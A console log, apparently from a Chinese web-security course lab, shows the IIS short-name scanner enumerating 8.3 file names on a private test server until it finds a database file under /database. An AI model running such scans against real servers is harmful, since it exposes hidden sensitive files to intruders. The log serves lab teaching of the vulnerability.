 G:\小迪2024\4Web攻防\041-Web攻防-ASP应用&安全利用项目&复现环境等\IIS_shortname_Scanner-master>python iis_shortname_scan.
py http://192.168.157.128:88/database
Server is vulnerable, please wait, scanning...
[+] /database/p~1.*     [scan in progress]
[+] /database/po~1.*    [scan in progress]
[+] /database/pow~1.*   [scan in progress]
[+] /database/powe~1.*  [scan in progress]
[+] /database/power~1.* [scan in progress]
[+] /database/powere~1.*        [scan in progress]
[+] /database/powere~1.m*       [scan in progress]
[+] /database/powere~1.md*      [scan in progress]
[+] /database/powere~1.mdb*     [scan in progress]
[+] File /database/powere~1.mdb*        [Done]
----------------------------------------------------------------
File: /database/powere~1.mdb*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.
G:\小迪2024\4Web攻防\041-Web攻防-ASP应用&安全利用项目&复现环境等\IIS_shortname_Scanner-master>